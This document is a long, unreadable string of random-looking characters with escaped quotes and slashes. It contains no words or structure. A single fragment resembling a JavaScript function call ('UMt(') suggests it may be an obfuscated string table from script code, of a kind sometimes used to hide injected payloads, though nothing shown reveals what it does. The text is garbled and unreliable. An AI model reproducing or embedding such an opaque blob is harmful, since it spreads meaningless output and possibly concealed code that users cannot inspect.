L6ZLd3,-,."8-"i"du08rVVa2&R+Ru;b,saqLvaL",eLR68".#&211u)wVu.a "2{RM8l01p%6l56mL",o ,46VP1a(22.Ldm,R5ce99dvn.pinsR_8aw1.\\me"^ribc.1yd^\/Co,46.b20h8R-!bsVL4aVaboaZoo2,,Va"umc.2RRva-eraou1L-x10vt^a,oc8LmiL22!91bR,!8iLa7"2|6-1oR30L938$n"V#a,n.{a2\'VCr.au"R2.oLaR!13m3Lri\\ea|Rbtc8969i"Lsos6V36-i|11+!le2l0!i#""7LjV4",V\'iW.R49VdR.a0R+R46133d3VR|2ha"Z!nk0L4&>(.9r.".6{1dlneRsyaC81p6-#."#V8t<75Vao3fL0nV!i,84 -\\%05!.n[\\3g3a1527135!&3hRL661m6-ci:2a.3e3hr.d8r4\'p9a\'.La.8 lVR7dsLopdap4V!VVZg"oL9krRa2RVRLV73nR0."1C-a2.z2]4=LG8eVo.RZo051!8}L38+1!r93b14"V4t932o\'1a12o3U401s.!3lR..an3..#enVn79Lhe83sR[VL1"02e!t- Qte65p41Ra3p4z.:."7-1C.3a7.8La57dmI3\/jVeV$)uR1LeV8a1-Rp<!. 2N9g.19R6.!.M.S3"e73.!L"Lte#!!R7V17.201LaR s8Ru3.p-t" .ia0C!0 388Lg7R59nLi3418[37182.t1La49!35-5991o65e7aCR6 ."t,ep$R"22MV93i5o22i:m7!r ae0oL p5eao0"1d"D-,tR051.38dovbw\/e"!""l.1.98a90R"8V3R47el4048oerL1>t%,L5255o]8.2FC..Us-ke L-o80.ac6a0.a2V!266g576tadzo!6a05!48a1o\\P .3!3e0iV2p0Va-R-E9LL\/"ts6cG .2.a7,n)-pi2.7e2t26!Ra0,LiR"R5Vw0s6a026029|g_054Vhavs3m73sln51mM26{3}Rt|R11roh51#25R.,61Vp ,ooa {9a2o.nx51.ce\\ Ctp3-R.319x!2e68#!Rm05R26T8,L.!1449..V9!1n".h6#25]18 eC3.V..cL.873ul*ei790i#}.074#63.aoc8*t8.m"!Raea8R6.7V2^dq9n9_.o.2LL"L4y"hR2.12j25,R0tx.e,3"z_t8.trz\/1ce..05c.Vna\'V"ctr6L.!$R8KloM5ni3j|"Co..8!aR7ccLai0!".37376akd3t427rr7ly6CRL0adk.64"2083LRGuh.R08C%!9-!D5o]La"0V996-!8g.cV66dV95.aV9L.30\\r!7v96L.L\/R.aW.f.o!b9:R;e3".a33=Hb.11a%t.,`ss.2nP75x"eRco8vRoL0e9R.0Cc-\\V.tzl7!Vh.1uCV7R67 6602p!oev-44151 tRg[hz256$15a2nrd8da3 "14Lj" =4}tSYk\/R9o4RCC>.h0aL!38l.c2irrad6>v23h0.iao969R.nez0"aC3iR1!0y!^|.a.cLLjM53RQZxo58e-QVLvLV0h40llZ94VR21Ljs153i49:l.Vu8"7L61R84a8h3k..!Ro3.L"7 37]RR6u.hh.i#734C\\6t!498.g.b.6L"o..613.3aV\\LmLm.a87& 9a52n.RS.871L75.3ra 1.1"3?6c.60L.,.1m"c, 8.!-6.1V6in.us.p{n.28.io6711i7otr`9.saU3V6RDt8k79V.k7-5b9L"_.c-3vL03dO"u59-o"pJ3p,4029)We9 5-a4_i!AnCL_T1fc37L"!u6Vo:a%3718p986a130jlVR1"p8herxya xR. p7,1,etC47!s6 Raox30e*-.C.1to7!.7i|05a7i.{>ZRLR!"6iRnL6!kL6Vh.1aman04d"V#a8ap:-go!6.!iV3l47SR3"6.da]ebs7c!9afVVtxd0w}.-)wt2VLntRt3C8u.6838dgh82n-0"0-o}M8">.gnnRjL24g2387h,8n-y!.85\/Z9)Q.!2a5gyrR$25VRB6p8Vn4-.r71n38\/n3#R">+i.-0yoo.1L*86.1,y^`7|"n!Ra5.dp2!1.53Ru7VsG!Vitm3ae092R6VlapL5oL5Vuj!7o.13an>. lR.e!tgH2.e18!98-3o0"3b-103!Lp9r7rua)22"Var1!Laj,.Rr."RV(" qel7669s"LgteVlg*1a.41L 1RL973!jnV58a1Rw678645.`b5ReeL6kXse-l.50ekbj.6RRyo.283r.,L.4n$0A5V\\s6#30"012\\sQ5kR89j61nLL\/2Vl,6."!2m2l!3RLL96r6tL7ls"c37EeRoo5uR.VL$19-ei&o22%We13as5=3wL.15poopVm.!0rR0835.".6cRCV8..aHa0r`L7sR5eVE105!07a[RV8,4p801R.5,7R1IRb77!7c40.."9VoR"sRh!.Rs73 5.""6>j.g5r%1.a.aa".n.aoa.33 RlL^o16"8L.9""e8r5!8tvh9.1a3y916$c5`8!76!5-tf!2!o1!Ls26R0tb3Rn28sL[6.A972l.r539]R?679.cni-.3it 7o184a2LR>&gn2[h!R5lV3@.Rdn8s:L38!8Ry3co0LL"86w9.",.5ns!3"2a.VL3Vn.a8 91a.u\\,5..m6R7LV1!L2Ct.6VZ1_9!V-nli%8hR8d17V5.dKe}i!oR!V",a.LRV,Vu9l2o9iV[-5!n."a4L.aa4"7"de]RcuRVe"ds 3V-"!rL-L8.!C9tpRo,10!.=Cev271"15332]28.r8e.8"89Cv5."ul.0aL[V3VCon(8lr92R78,6LV6aR:fR1k26.o3Vx.R)354!1b67zd!."u0C6!a46|Cr9a6a1.!n00L7g19h!L62.!9y217Rbe{f>3o0L.4,8. #329y"1LV4lfeV,"dVWov1L0nzfm8V[!g18l%9a,0VDd!ae29"L9aLR6qL):7m -Ir3p5861K0..w1!-t3ua0R=l0-)Lt2RZlR$t.,5t}.1i 5k_2RnQ!a51l1.R-!1R00-iR3w69!V2!5L8!Ct3,7V8,jV.e4t2Vu...!V9-aw53Re .9.r2iLca97.u_11i.1V6bn4_Cus_ed3"RwR.e.38R5,L7587S[72"58).g2lwRRi62""2m+821h!f07cCi!1.57f"nLLmR2n7R!ta5-.14R!3a!u2f4V8v! -aV02AL6..!63L0;hR..899h866o10a11e2L.t71!yb3#.o2V35,L4d8CoRcCg.3kLj85.aLb3lss[!76!0R.8,9a.85251!.vCp%g8R2]m3qmL82sL77R1n58p|LeR].h"3e2a[}6+3R3o!Cfyek,RR3%a,3L.:a..aoi.ou72-9!c66Lj4..4.21L0RLy|9g=.8a6Vi.aV(!!..xA|V."s!.1ln.95aWM9R8129V7816-643V779m4m8h7V7jV,yaR\'a0a\\37hRLiwnV0H162"6.t412rRhV5lH1R9.1aia0a..}0RV4,.mL;\\1lad.3AwR5_46,^"Vi2 ea65C_.!t"Rc-t20aR..a\'VR7241ea0fyn.j4."iw5[R41!a!0VaC!-V11cl>R68.V{5oCC_06.d212.n|vm.Lj16.ZR43l1;o.ci6.721L0av-66"0a2"L>4VL.611`8j0L7.x6,=20[2,L5!2-z95ai5jKelVe"33h .!a1Vrs58r7R.37080"a0!.#9aM"0oR,Dpg|.}L46r.,R2o!!2grVw!01rle.=!e87073!tV.80a1"!1n"!._"5.xl17i08c7:aLmu7Le43.{2s!4mt9nL0L[lu+3"5fol!eet6ni.,"C7a!t>c4.1!6"L3i>1!\/VRdai2LaO27327cR.ti1r2ioRsRRLL483417n.h!!,V63Rhl33>LC!a"._!Lr3t.e71e5111"lyii?8L8"L V !.84]bl02X>Ln.3R.y!l,0L8VtzeV47!L6n hL50M62253"c05".!4R8.8u#1_.7{L01owt6ar5.R,c"w!32"R0e5a5s110p|t#p.Ro.h82um6.L 9an|8"ae8elR\\e.(7yo.[ 9!36".V3cfaj0L66Mv6R2_Lc-3 R!1t35!VVm(A8Ry7sl5"1uR6R.S"t5o"0R76ia-38\\Rlg0s#3!rb.,R1oLo8n3m82 3Lv9a83|nvr42c]Rm4L351.ee6i"uL-irR55nu82g1 .kR1ot!RC,LVdon8c,1RI6ar\/1oioe711p!1a3683Lnp0$aiu !Vo1k-w3oc,.\/2]61\' 4,fV0.!66>s.5,|s5nlCr[\'.!3!44|5, <16r6,15.6a`8.`2RRt73L5a1, "26R37ReL3a9"9n2-")9"R _3da5RRR0293.l3p.C5r6r0L1R29#a"9o639Rf80RV3!t8,R7tR6"6mu7l2.a#o92s.n27t0tb08Rl"L\'t{aoaL.os"sac3a-dns8"RLV2iVs aLwy7_Rtz)VsnV42"7r|- .."tV2rV[d3.:"zea5ov5L>R7d.R305,cRVVd2azL|18C1n!r0R.{CR4[!3,n99L-5xln34"R[9neLem5i"d4A3!3L2.5f""38oL.i.!aeiL.dsl.o7.|!aRV! ,(7...79t 1!5.7..34oL*N41i4J9n4od0!V-v98t49.2!aR-.V.3R*V=V2L1!6a.a-l1Crad=1,V,m(L}0"5t aoi..-9e9s93oala]r--.R9x!6322eVf0|"r.e[V9ea.3646"u-x0!o7lr2nn..)."f..oV3R.SalrR7.R56oprp,2!-h!36!2(Cc0a4m4aof.ath\\e1Vs.]L3ti4V8CV.p9V0p22.R47qR2Sro.ko l7sHVs!cL0a9"L.\\LOLL"VRo0ltVbica.830e.c3V#\/Rn. ei!LVE99195j\/,R3e7nsp53t-L.o,3n9n.@313g!a22RtaLdonR00u!V87!"t376.e52!!7crRL1.-aV0.U3e5L."]bgg ,s4e4oV29oRwaV1%.3 eC.0R"l12\/#odfVL.L8i.V.93.ak.;"h!.99t81qa.a!14-!V9"CRR:a2lai4R95o1.V.01 7wr 0.4|45\/6e2VAiaR9xluL]R.cj1\\0aa0.!a*0e.sh7e907\\7.8C.f4".63w"R4es.R 480,k9 ,6nL19ha5e0rR !]r.8a2tLi8 bRr1gsryec"r1Ca"t.iM8L.d"R-d"utlRm6=g9"8{lct+9d3iR.245iaR4ctah3t91M[.9ua71Vnb23.k30!Rt48li2s,e_4\'R7e7-#hRm L13R.\' a-kR,Vl.,3RR!!a.8T3atd82.9h{0a,2(^84928lai[2RR1e7\'a98a!0\\-.."V4Rk(nLuio=4{wLtV843e[1LVH1: .2"oaa!6 .co596r., 1LL81.L c7z.,.Rs y6003V,1 r5..o.-..o,"]9"g3pe.!ebm4yh,r!5.1lR8]csBLt@"dL7C68,22a0xt*il346R2V[+{0R\\aVbal2iD.5_o\\ \\w9R3031cenp8."r8a155tctM iVesR c21patfR"ope c3.Rc1.l1ddf.a273-a!_LllaR09^1L!,[ nii!.C154L.pd.R=!xfata6aI6ruL!"5Rs62e`2Rs0yR61e77i2t8nq-ba,e8y2473a "n41to1lt6".,Lrrrc)9z-3R!61624!o7c112L8""2!TRouv1xL1Va3"1o-1.!a14.3ns1e_o4=xi)-nora7t"Rhi2LC4""[> Rcc6!7._d6dKi"-8V"s3!.h0R`op"N1M.jat.tl..2n1aal"LeL.2_d R.svv-R\/Vs37a!cR4b2LC7"32.9tpes,!2 !aV1cVL1R81gVRnr1#a0sseR.41RLlb)\/3eaL4[2jLx5p84.Ri98K57[n4)6..aE1"V!.643"jbRV!!10.V.778 x#896sRi4ah`7Rao1a"inV!gRg aRpt"at-,V3!8tRrfL)dadR R"7u$t"Vrv .68u!_1h.L1"i#b#3, &9lc942 Vnae+9i0nR2]i!,?L04a).tL,f."9M.b,"{7^ e..!R-z8"oI"U#5"wvc1RZd22._O5[124!L11Lb,a2wN0-Riw,fo27Rpo24.!"7vt:!aR0j"8C3cca0w$e.n""7\/m3R7o".4tZw|V-ire. 7g^y2,5oRjc6  a15a"e5s3.aR3f.)eb`Ra7x- ,:bp. -")8kci223"R"Led817 rR"3Li5a.cVke-."aar3a90|-R2tV1-_00-49}3R3R3"14..9"R27R2s.cL! 19L""2"N976Vl.!6ler"9.f1L6"LabRV.1pa3"L6"C 6lR.a"0VpRa41i i.h9 tLy8r29,e,LA1.0 1L..ao1a4 taa.aL1.xih2911Ra `598pRbL0j2RT.-i#3t. |ty,rs bs97l!.8iRR.RFVl8 -8u.0.R!4.Ll5R8!!.V1$.1R_aa 7!X.t427n78r"ca.s8c219La(aaV5(VR1gV8dL  .9"2htL.hsf9n29u*92Vi.n9L]. 11n.a8,9"5.g,iVla..gfh,7-Z#) 2bJ4k- 9a1S.li3u8LoLL"Lisie2sV5LaB_.kti9ksh.tmv- aL\/ ca9lLkC_3aRat sVd Ret)eR"@V117s DV.Va\\"Rcxl33#gsxoae9L9iLl74,2a4-64.!LR1eu!T_.5ian3RR5,qru0u!to 34 u,RR"m.ie6.tpLn8R%8eeV2B L%8o!".RC5.c!i9Fa.5dR{1{a98a.r L8L.!a1sL".5tve941. 4esumV Taa.fs !*. g9.E8.Vvb(l"Rf,alVo"o{.byvR9.aRR!2L.T"bv".a8!2q5"Z! RL,11L.3583 Ly1l.3.!-5i5Rs52!.ico64(4 sn11"1e2R2-bto!4l"dV5w_lputda1i0ut#RV,,Lcl5 27RxbRpp"Rk," "6{ V1L1LVLR162hRZLo19-6tst08tfC.aa11-29e!.a-!ru13imRc1.l Z"2O!ma267@V=tcVo.R)L.^3,cR0ok.'),UMt('86l41a!!egt7415jx3,\/a!R3r3R[c4RCu1vjaYS00R55.o69R3R!.R-114e37R.(4b8773M63.L4WLVl37RR4#li1t5E284!.3"4s1.c93c8]V04R\\V|i.l2-63R|14r-Lae5kV7172V3V3R96eRACR!3o48K.N97L.39a93AR.LV39@69"2Y7Cx3043eL3DVla1L913nt\/Li8oo7Dze3L61187V1e5X0=x85cD37,5 Rmr5u\\RR!\/d18u8LLRR0C7!63329p.uR\/1"68 L2ce-.2".^9..RcLL19%6R8!R6DdR.K]1R1.65"9.{RrrL\/R!wp1.320DYRhR15X8dR1L9u.8.:V5o2s.\/4.a"9LaR82apa0=44.w!4a4rK43t8L396RtRaMa5a478n.uARa:230|c4-3V61"908VL"1L1RV89a66.xTRV!2-L V,66V2VRa9F2yE9!02=01C-V11.R3.h>E9 osf.=5RL1L.2aR2X3.|3VMo]M!:1..RMRau7kLt9a84r O22LH3.3M27x1^i7b78?i95?50\/0r0cR04"9LLz671A52\'H936i5L48at31.791R!8KR! 4f]R)!.2.RCcO8c0.[h4!8\/NRI66L60.l.o34369_s.LL11RR5Rw{5t7sd-Eu.>Tlae51R-!k.8ad0V0L" V0Le82gE!LL=84L.7R4!RA17>3R7JRaL57".ero7M70n^44o2,a7,2cAL,R.h6V1cLb65fLpo4.o59V2L39B[105.LV9LR!0L0C3R1e-52>71Ltea.5c!2441Tanyo>05RV-OL!0V>91L$A>...R3C3.59-26!wVnd:2 -V1R3.2sD31L48-4yL.r!>c6lt9]ov2.R031r!4i853Lh2t!aR!CL5R355R9M!3.?R.9*e5el6RR0a!5nRLV6u.!45e5y7oRR2Laa!p4LT10uR2Rf1.0LC.7.b09m71<\/Ro5R B4?0L5YLuiLLR?i23FsL48a7=L2n093021>5`d861.a"\'"6CV9M1Lr964b-it1.U6L4..6L-008VA".97L!4V0R 7L4!+:.HL3R42-8Rbl36589.alR6Lh6e#co.LI77rLVV@6!s4L7.74k3.6A!?j4VR.75l6.baV#.z3b4R0#4V7464W.76R1a8!2Va4n"#1Q98aL83gLpabVQsk5p-R.@..2.R90L2LsR7y40iM78h4!-81LERV!m874te@\'R39aRHL3@o.6xn..t6!!-y0l,26@gwa>1RR,,SR1873U17="R27LrR4!2,1tyecR.!d7d","3LV130aa."M47N5!9.Rc7LMRa9C\'0.w3Rt099R615,"LRRcLll91;t2C.5&68s31.GRC?"Raa22-98b.U!681L5a4d812U1a8.!29=3tcVV4 oBYs1x5R\\o33rckL28123.6n:86223p.1eJ257I6.tG1"mrmL83t0,2i06-R"okac-5ma8!qaRRaz5TU!96s!osVL!1l5I59g8RRVa9i..R-LL37i67bvh!4..29L_1!2{aR8,R5dla !oM]36=609gL!wuwR2>V27T4b2|L!x50.1F6RwRJ7F7Y-0R-e39847R0.R Rz.a1R80p82.p4359LR,K2RRfA6n44Ll27LoL:R4l3nlx7e"7."!:3LaL4.RA\'R.,!75ERoa32y6{5RRcuRRRoo"2l7n5su]9LRhL P17R.kb9-.!","\\l3o!!a243e"!cf7u,3<0?=le",874il0.1aRhW5M4549ah.RR.4LG4LR[ioo3a]a.9. 1nioCd15l!mT!.tzRcBt R1R. 7RiRLmQ1LJL(4a4!.m1=8s.6xr38.10C17l1nz2322.sl19H!7n\/7LOo\/!RF">.w-ncee!o\/L2L0!d{ke8caR\/7k!}1"F.177.19x.deeV2!!34o-z9VR9111H208fRjt4i6C.dcf19nR1Q9SL800rtRb5c"R.f?Lt9|ck95i0052.RL2s353382p6t1a7?07R([6(eCVc!anoi4zdV0ad{s90?"d3day64h"Lb.RL9L1f9R447iLh54V).D497H23>Y,"467!RL6G3R887[9.E42R-9le. z.>c-3er9!3n9-C15.f56jR2mQ cfSh01e3H!mp.4g82raL.2e63a,R-:"2!77.Z 52s.R2V4Ia41es34ver&eR6d-00n3r8xR-6836tecL6"._330 R4R1aReaL91917!38Ve84F-.4.!063VR6.R6!645Lo!o!a4eRXp#naj!22If4.9sl.0PaoeB68I8-iV>..!n3Si,ec=>0Vi#2_CR.73087.96e4|7_A[.VR6.eRRsV35J07die3V!3-aR8La9lR38rPama3X=-830aRL231L24aRKn)!2lR2!t0r.-546R8RRm.1ekRol5v388bk1v3r6RLC6Ou=.=016479L&2d6L2cJy.|0nheGpw=2iYtRs05( "65R5e>LV.V.%".R.ug2t4L6Ra2Rc"524e"C7a\/!"5r!ReL0n11r1Fei7VO>l6R=9R"ugjk22e7iu7 9m9.ce!i33Rt"V!2do2u5ena5oL6np-c91R264Va.69f"z{"9R47fV9s9t!6iwR\/h41a}e@5 nRn0ep7(a9an71412RaRVaR3g2rULr6C7].L;4sVc&! Rd.1csi.3f"Rt0A247e5V5e266V"2R4V.mu.La06".c7r61R.xg4!R.sVtahBohC.sRa49=55 Cm9.1cFl8-!82Rl87u91 LVVRn770IV5l077Le7.!!hd 2!R$xpml\/8-5j.zm560i617rs4!!iV0Lc--4V,.79RR4"30ae5..1es87Vy|9Rp425PU8!mr!43C9-own4r!RcedioRo2-sR9CL3R9.o6"0d8KR5mL3RHe142n5oV4250VkQ711R\/lR-3!9aL2a0c68x4["lLl55CC891Va63.5V!R5L"50L4.t.!s1""226t9am51 8a1rcRnRlLL3gRDR-5M2E!J 5t62lF1V,H1a062>B?oB2V3a55Rtl0#L>r4.4o300VM1v o_70RmRa.W|.12Ln6y8RRb1L!U#Vcav25"La07}L7pu5ylf7!.\'5R.7VH5P.t3Rt"pt2047r.1n=67Ru_11a7LyR6CR84oBgRLc6191di8oag=L"4!!.sinwR(R8VNRi.mt1r.Vn.LVR1l!ziC9e8|r.ea ^,5l229.82l7er7R-LR0a5EB.,.s75KHoJs8xV_l887HhMR6Lp3R8C28L2R31_n687M5f hebi.VV80-1!6-eygo|.Rma6eR!RRo{R!2!!80%R0VRu2f99D69RaVBe$!83aLea81b3laRee8RV3s8ko.5.R031P!76 1z68u1-H!94^.2mh8r!7rd7H R.*s}19y5tR23,9V!LV22.nVLn366"pXR9...39N91.2Ras0ReV(2t R[sLV3ZI!r2f8{V.a!3r6.RR9.8Khig3V\/r76?RCae 3LR42p68Z71ax4D3hL4.8caR6QR!,r0r938j54Ro@LVs9u2V75o.k LV o!urh34!"f9R68sRP s!Re 7d@n0b5uR",2RRLV vL5RL.S8V?:L43"RREL9L.5VR_"0!7R[9sRNR.lu3m6L13LaT81V5a.r..6!ar4.c1n6Ghbl-4.g. oCl!"9rf4, T2Re=R\\f1R31"74c-te-3627L6@8e-SL#o9Ca2s=w3!Lfr20"i5:>aVs124!f6Le04V:"L.=Ra3a9sLRvR483t3{6,4.884f9o220.b8tU1fG6xa1E-Va05l6"5GC71.Rd7e1"9n6d32L00L6-509m2.156.o.l64R.31RwuRw1a5kR8Rselel!tL22!a6_ V2C15:=9\/37f"qa4L!"dVC[Lefn60khwg]tnR1Ln0iV.D90scF,\/C8RrOR17 BMm846o7V3b7D00Vq".1y!utR.i4vp5R95deRX4!g8n.6r"}52i3oV[!Co76R.78RsRTlo4LRe27.W9rr5Va aanott4523t"8R8q6!8!#j9Vc8,DRBc"67888a8.@2i6c.i0g!a2!PRlL66 75!2Hd!Lo14Vpsoaa l.1n@n6788eK,4.4a77aL875s97o777m599#1J7.!R8t4-iC,k7.siVV,P84!L8R.0ww4R{!3VX52?xV4*-*2 R..634F1618bR@24]LV5a0i5He!1d!2 81>RhLLR4dRt7e\/s026B0h567>L9J36a.44|aR?i18338fWR|aLbR"9i79\/14RL75mhL542661R14rLE9. 7R\/.R42a5aVL.15!479CvV372tR27CRRLX7!#!1V8QscRmL\\L#Xa05Rv43396y17427.016126X!.L904yRR34iL1V75Ci\/dR84>Q6737"\/L7!35^9!L18Rs4V6.,8Q680RiA2.XFeR6978RR!6."228qVlCR8>R"3"VR3R.8i!.9043R28R!k759aO"%6CMz18wL6ae13Y85LL4R45R866ny8R9"7e8Mt..2.54L0.V7z.p54pT.y87Lo0h"L7.0A 82.R.C3aR"22R1.ty4hr-lP1LCaRrI!$!22L9=J53.-C$l6.K8}V;6V|08Pa6RV..CaL 9!934e!!KTR7aL:0tb2ZR0R1|44502.G7[.6n7R-0.39R-aLVp9.8L7hD7!RJ7[V812LYad.o29RR5L6R39V311VL<6 9|zuhR7RLa3Li"i}M85Lam3"=.04LIcR3855&c"8.9;H.-\/07!V7a712;"9RsR!2R1! yR".9-y1!\/63r33LL39."LLu44iol7762!6r1-=M482a.n3,0B7.a5e7asRLRaaLRRa5R(C2uRL3moLV553KV-l,OL1R(n6VwNtR4Rg,99.LL6fR.685-pCsL1\'28Lbat8dE8oL2s R5R-V9cfQ"9V!63.34R J-07R7L48.9pL9t1.f-L350aRv769R2a490e63olh!di9aLLo.i7LR 97X70RR8R\\z6t3d4R_Lt.n.93|9RV,.!R45t34RV0L.g2"!>r7.sRL!6.R31!.6Ln=V1V75L4R958cuL!o80RJ5PT!22V.AR351!04,2!121L)1372xrX\/eh..8D1945VR1 1R1-R[4Q798VR4?V9d1{.1-i.3h010m1o.76!..m.L69lLV.88RRLi062L4t17.9L0G 471C7LRS77.10V2.6.!163lV8R9!"8RPRe8x".Ri&s26a-010.da41 eR9R{!RYa.nR7-CR7.15!6RL4322.0]V 1s8.-6*1140"RtR!.k6891R7!0&\/8i!e[a9!VcC6=RRp!Q.IFt98S8b!ODR6258LRt0?R8OL0"07aRRcs88.8cN5R4Ra]V3398L433R2x5327 f4.A!931.8T4.2647e7.R5-ht306.n8.FdL7 Ra6! X836L_2|421e32k0ia9-A!n6L6>sa160R.3P;9B01"R!!80QB9K>lap!25R39a9!9Rc9RA6y9R9.1686s6d.LR6LV..9.9e!b3.=!.67 E3V7R2^V9 2RG0.0"R|e !{,R!Z922?120!c?62R?1w2b>i559LsJ567!l625V8=245k83a.L!9Ld57 2.y6R#n5Rh8-Ro60Cn"sf>oR19nu7RF0R3R3L6"L. taL"368Lf5521LLc339.1L8K1.ne7eR!51R33k`,87fR7!n34a.925566R949V4L363w88|-7R6L5|yR441.09Rp VpR 3.d4>h56a.1p694-a a"R19LtVLsR;kBtRa95a2e1C823..Ce=4354d4RHdi59912920R331122559d L!l2R7Vi1\/9L1.L0m4LbV489y9VRfRe.Ry Ra711!_Rt633R)-"0L}8RyR3iLR?2606L=8Va23R5RV!R4LzR4o4RL3c36RwL4R06|7aR.1 o2!0d0e6550.T{41dLt!i07o.47a2!yDVC6F1RR6i=.0R6181d4,3cc4!70L|Lf0R @RLL4tF.2r2491.aa1{2.0.1a!.r7=c1,f1J1a.y4mr10.a9x466C8N6RsRa309R0j4V4\/t741mL15Re99v0PehR9Ru628cR8439}264L|!C1VR2a5V9 91.JL!RP36L8GRx,!@a1R2U!-7_C9,52243352aa50i3V4V!o7..RL.ViCHRL2782=ic18sV3rU=7x0251aL9ihpotR36h8!VLb,t!2L738x619h3,. RL,57R->rV45r6!r7R5RRHVVLy7Rr.4u !x16weR>3.4naRb-L7n79]RL.3.r+ 96R"2|093}8fEJ.7yn-!7"8r42er172"80B"51.,29t2,00xcR195RD!12L1.g984P..3!hx6r_V.t2!WalIA9s.857.>V9|r\/.ta[8V2L,5Jc6RROc89{5303{R06FRn0R-6R!a2LIaDi(1582)57919!a913La`Ra56!h@5.761x!|!r25.79Sy"eRGY4,3.RV3L,97ia%tca793!R09hb"9d8c3.41"V531 R! 71.VR8lsRV6fN!18RVV1dy0VL84612s"!a% R8|W7d]V44i48n46o.aX! Eo132825595-.V25Ro{Rta!|T2!5, 3-bl6LdL"123a2e0542{h0!,.9G0L.Rc<4:!!R3..3R4Mh6uhCL293L.f367.5V2Kt6L?4ca3t8n50.3.Rb1einy487laeR 6Aay95"8V3,jnL8py-B49o36!82.a82!#R4.u55,RRLc9,mw93eR2C!!hR1V05ar8|.sa9R7m8l0-i> HRdKr`3R2!9c-R_Lj815a?n665!!y8e!1R.7tk|VRRR634.=c4r32CV2.L815+cRRVRe!0e .=i7w!_0!a. w0RL5gc2lR!RtRL\\"Rs2b.!30wVaoh..9904ci1R762.o9.L"77neSQ4R1ats!R^t42:11w3!79>L22o7x0R098th.9Mc6!mS2 03a9VC5R3R0^6ciLRH7d|!d7VlsRC4D-V53R!4494R763tR5!sr{u0d.8!vv5RO3!4La9.{lR.48zr,6,Re1R.e5pRa91I547t5!2hhL1b40o3!ay>V983)!R990LR4.L.10" t1!C&cV19.RAt.30aLx`829V7o95F..V1z6+4 L`L3!2>60.L RiaVh4Lr{](c{VRuV7.7V I3.oV%V6aa.t0|6y390!CH[Rc11N7L`928R9n9RV5Ly0taU7V24a869761R6uV!5S= hRnR4 6a.9V1!!0t46R-TL3X*di6aV4992o.S6o,LCRG6yaL5R3.2i7C4{R773]RV57;e792.3!91L1.g7V1a-5L77VRR5R-1,62.94VaeL63c!400le;!8VRo8.tat>e:C7RCRL7O"ap-9CcP465-42l9Q|L395L1,,99LE2CC4eR 6939R!=K203!RL5s8_VV18m!4."!7>s8."p-C,01R20ab.94,aL3>3!1khtu6664-"245"Rfnm6.!Rr09883.3391.u0R@0!RV2p7R5y1a!!0c3irRzR-63.0ab:82qV2V3C$1.R9-421.73tZVR1LRfCR0L84:pL37!S8-L-R6L.7162Ry73L00R2st7Ro.,R7.!33r0l0aR42LlP!IJRV1>a346."8L0ol58eG,54z!6VN 1ULn"5pRS>yy 7_953R)5f!_o8MV3pReRL44RR!7RL1-2_,c56l3O1.R1R1!R1cz03!=3r1p.88.>tR6208_Ce.&57sR22Ry9lRR22. L"9c31c_!829RV14W6RC905R.leR2RT75L01`0V2-4l.R7LK8i4p!64993,L2R?.RrVR6L1L4C0v306!paCLR\/]QaapU81pCd132.4R2aA23]iuB2R2-04p0(18e!dq206,5R57.-2786! oV101cC9a05R3"RlL.V.xz4103V2 3797R>B9R.!_e7c CR894i!3rRa"@-.R897lR"61!R!03Rv6!@3R2417 a!821LJ15.!R!0s1.!oR9uR>R2R.J1n!e.c..m263dV6",7aac0RP--..V74&.7R760ntYya 3.8.i417>L64gPR.97R0907LG3%o=R812VL2R473Rov%5cp,4lRy8.9.27-8R9a..L4R2!!!>5..4"aRR3!\\9R.V3q9b3@8a0R23Q02{e15794 a7!aeR9Rp03o9V.M69Ea9i851-52->0gar!;-4hG%L<t7L_:0..y.9=AJ6v.9a1p!\/i2sa83R14o2g>R6L\\.xLL99..5aC2RRazn3k8b1n\/aRpu522oRX3L6i90s6..23x8c5.67RpnhCiR1p59.pr 8.ROe9i9"84"m[RRV,3,issvR9.a4\\ RYC#8_ 3{R-137-88u018.6LN2L4083629RL5aL.4!2334pl^4a7=RV1aRR96-R26zjV!7R1.89,x8L520C8{l.2.3j0C225RCmej1ZcxVav3a82}41Iu5018254R. k:939tZ4R.RrO59h8RO6i7VR!)Ri4h33u,5R0-!R3R"RLR,3gZ11czRm\/"HrP!RR.38ki470Rt53R23.L 1!;LLe4426O V5zRLrLR.710g,RR74..a1\'Z02VR.6VJ.._L9.24h,RPRa6C[o9z4"0..!f4L5KQ9.RLRR3".bR>#R<t12L7a7F8H33C^"B6!R."5Vab-8655V*5J8.96LilR"y"L.p8,70C.C08y_5_l3e..3aRR82__5rD8L2C926RhR0G0n8951.3a8e0x3a135r8oy!57!600m<1.0V172L 68aR3"-97V9mJ.0v.aR874c9220Lap9>an32Gz54a15L.3.ld863L4.LNa973vd-c4_LQ68LU83..83"0L9114=73Ca.5r0!2C4.>701)-"95ocR-55Vg.kV\/72"5a5y]l555^.=V.x87LoLLf-17359VRRRa6E V6max.sc1R-0>aOoL3R5a9LL9L7!2181R-Rec7!4LdVi72^8277CRs3lt5R.r.41.\'CLm2aa!N5RV9o4R"CTsRe96L.!9"a8!R77!eR856.6iH3.O7d@2-R6R86!LxVM9u[55le0{9la4c!83Y"p2@..212 92L597a!(2)ai6!8.2LR.0"11..8aR92R!06RP".531IRy7D2565OLruaRR7RL84cp{!eR28R22| V!C112 .4441.]R6=Ro71VR4a.M76RRp..R31577e5EL^973V-!681r3..382RRe4z.56e.49844.!81tR010c4u!8B-1 pL!d0{.10{Vh15 C6Rbxi0lc9RR2b.cL967!r.TR"l360R9pR2f4134!L.1R06p)@c5K0.J8gRe0o402 |H19"RSR"u65L8A203R83L2kln38!165a5-3R425-2g5olrL8c71eyL.D C9R!eU866L{854B!7!?1TN1.4.589qy3?m05.2R83L0RL1Rs"6!@K.riA117.8y3!R2oI!k_5\/8V!378 aK839tN53!VRwhaL260RH.09C0gR14gRVR00b6R98o6RR9.31a.LR8717L0LL-9rw.R8R.99L2ax1t00\'90R5Z164R!B46R@L:36R8o3..2FaH4R6R8.oRR7.1VF.328.>Rc4488.2RL!5R26k!445.2z.o01@!fR28V21@4aQF.o5R!t2r49d7VRRRJ05LC8c=R5.93 9eR!.9.".a!-f53713L2-DaC.7ae>3busRc6ctrR.R45.a2a2R59ea-R2cR.4:a6!6"0.6{a76Rl36RV..\/9921tCwR!sb93!.6v4Rp?4Rea!.\'C8374.5t60R47He8YdRt7Rr3V688Llr.uV-69pc !a16 